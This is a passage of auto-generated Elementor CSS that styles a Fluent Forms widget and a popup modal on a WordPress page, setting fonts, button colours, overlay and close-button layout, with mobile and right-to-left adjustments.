.elementor-element.elementor-element-b5bc8c8 .fluentform-widget-wrapper .ff_t_c {font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;}.fluentform-widget-wrapper .ff-el-section-break .ff-el-section-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:400;}.elementor-103823 .elementor-element.elementor-element-b5bc8c8 .fluentform-widget-wrapper .ff-el-group .ff-btn-submit{background-color:var( --e-global-color-35511e4 );color:#ffffff !important;}#elementor-popup-modal-103823 .dialog-widget-content{animation-duration:1.2s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);margin:0px 0px 0px 0px;}#elementor-popup-modal-103823{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-103823 .dialog-message{width:950px;height:auto;}#elementor-popup-modal-103823 .dialog-close-button{display:flex;font-size:35px;}@media(max-width:767px){.elementor-103823 .elementor-element.elementor-element-9796810{--padding-top:17px;--padding-bottom:17px;--padding-left:17px;--padding-right:17px;}body:not(.rtl) #elementor-popup-modal-103823 .dialog-close-button{right:0%;}body.rtl #elementor-popup-modal-103823 .dialog-close-button{left:0%;}#elementor-popup-modal-103823 .dialog-close-button{font-size:36px;}}